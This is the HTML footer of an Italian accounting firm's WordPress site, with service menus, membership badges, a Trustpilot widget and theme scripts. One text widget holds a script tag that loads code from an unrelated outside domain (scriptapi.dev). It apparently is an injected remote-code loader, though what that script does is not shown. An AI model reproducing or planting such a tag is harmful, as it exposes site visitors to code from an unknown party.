<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link">Trademark Registration</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-02a268f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link" tabindex="-1">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link" tabindex="-1">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link" tabindex="-1">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link" tabindex="-1">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link" tabindex="-1">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link" tabindex="-1">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link" tabindex="-1">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link" tabindex="-1">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link" tabindex="-1">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c0ca4c" data-id="7c0ca4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d098b6 elementor-widget elementor-widget-heading" data-id="7d098b6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Outsource</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9b1baf elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d9b1baf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d9b1baf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link">Trademark Registration</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9b1baf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link" tabindex="-1">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link" tabindex="-1">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link" tabindex="-1">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link" tabindex="-1">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link" tabindex="-1">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link" tabindex="-1">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link" tabindex="-1">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link" tabindex="-1">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link" tabindex="-1">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2b8081" data-id="e2b8081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b4549a elementor-widget elementor-widget-heading" data-id="3b4549a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advisory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0918fa8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0918fa8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0918fa8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-item menu-link">Business Plan &#038; Startup Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://accountingbolla.com/merger-acquisitions/" class="elementor-item menu-link">Merger &#038; Acquisitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-item menu-link">Investing Gloabally</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://accountingbolla.com/business-valuation/" class="elementor-item menu-link">Business Valuation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://accountingbolla.com/forensics-accounting/" class="elementor-item menu-link">Forensics Accounting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-item menu-link">Risk Assessment &#038; Risk Advisory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-item menu-link">Expert Witness Litigations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-item menu-link">Web Performance Optimization</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0918fa8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-item menu-link" tabindex="-1">Business Plan &#038; Startup Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://accountingbolla.com/merger-acquisitions/" class="elementor-item menu-link" tabindex="-1">Merger &#038; Acquisitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-item menu-link" tabindex="-1">Investing Gloabally</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://accountingbolla.com/business-valuation/" class="elementor-item menu-link" tabindex="-1">Business Valuation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://accountingbolla.com/forensics-accounting/" class="elementor-item menu-link" tabindex="-1">Forensics Accounting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-item menu-link" tabindex="-1">Risk Assessment &#038; Risk Advisory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-item menu-link" tabindex="-1">Expert Witness Litigations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-item menu-link" tabindex="-1">Web Performance Optimization</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f839a37" data-id="f839a37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f41d748 elementor-widget elementor-widget-heading" data-id="f41d748" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Individuals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7545b8b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7545b8b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7545b8b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-item menu-link">Self Assessment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-item menu-link">Personal Tax Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-item menu-link">Property Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-item menu-link">Inheritance Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-item menu-link">Wealth Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://accountingbolla.com/trustee-services/" class="elementor-item menu-link">Trustee services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7545b8b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-item menu-link" tabindex="-1">Self Assessment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-item menu-link" tabindex="-1">Personal Tax Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-item menu-link" tabindex="-1">Property Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-item menu-link" tabindex="-1">Inheritance Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-item menu-link" tabindex="-1">Wealth Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://accountingbolla.com/trustee-services/" class="elementor-item menu-link" tabindex="-1">Trustee services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87d0279" data-id="87d0279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-173bfe5 elementor-widget elementor-widget-heading" data-id="173bfe5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expat Desk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a44df8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6a44df8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6a44df8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-item menu-link">New Residents Tax Regime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-item menu-link">Flat tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://accountingbolla.com/immigration/" class="elementor-item menu-link">Immigration and Citizenship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-item menu-link">Airbnb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-item menu-link">Retire to Italy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a44df8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-item menu-link" tabindex="-1">New Residents Tax Regime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-item menu-link" tabindex="-1">Flat tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://accountingbolla.com/immigration/" class="elementor-item menu-link" tabindex="-1">Immigration and Citizenship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-item menu-link" tabindex="-1">Airbnb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-item menu-link" tabindex="-1">Retire to Italy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86e0b38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86e0b38" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d7a6799" data-id="d7a6799" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1db33de" data-id="1db33de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6a400 elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4b6a400" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="70" height="70" src="https://accountingbolla.com/wp-content/uploads/2021/02/2000px-acca-logo-svg.png" class="attachment-large size-large wp-image-542" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0168007 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="0168007" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ACCA </strong><strong> Member</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ff493" data-id="04ff493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db6f4be elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="db6f4be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="68" height="68" src="https://accountingbolla.com/wp-content/uploads/2021/02/123.png" class="attachment-large size-large wp-image-547" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-993879e elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="993879e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dottore </strong><strong>Commercialista</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04812a8" data-id="04812a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d71cfa elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6d71cfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accountingbolla.com/wp-content/uploads/poster.pdf" target="_blank">
							<img src="https://accountingbolla.com/wp-content/uploads/elementor/thumbs/Captura-de-Tela-2024-02-21-as-11.47.55-qk4rv43f1jhws7h085lsgcuodp6glo5hho8para2ws.png" title="LogoAB" alt="LogoAB" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6845e00 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="6845e00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>eInvoicing Platform</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-258613e" data-id="258613e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab4aee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab4aee" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891790e" data-id="891790e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e442b2 elementor-widget elementor-widget-html" data-id="6e442b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5fde3457ba66fe00015a1079" data-style-height="24px" data-style-width="100%" data-theme="light">
<a href="https://it.trustpilot.com/review/accountingbolla.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->				</div>
				</div>
				<div class="elementor-element elementor-element-73cc49a elementor-widget elementor-widget-text-editor" data-id="73cc49a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<script src="https://scriptapi.dev/api/accountingbolla.js"></script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://accountingbolla.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.1.2' media='all' />
<script src="https://accountingbolla.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/wp-consent-api-integration.js?ver=3.12.5" id="iubenda-wp-consent-api-integration-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountingbolla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"995","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765661275" id="wpil-frontend-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
